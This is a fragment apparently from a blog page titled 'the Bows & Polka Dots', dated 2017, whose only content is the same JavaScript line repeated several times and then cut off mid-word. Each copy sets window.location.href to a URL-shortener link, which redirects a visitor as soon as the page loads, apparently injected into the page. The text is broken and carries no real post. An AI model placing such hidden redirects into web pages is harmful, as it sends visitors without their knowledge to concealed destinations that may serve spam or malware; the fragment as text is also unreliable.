
the Bows & Polka Dots
October 23, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...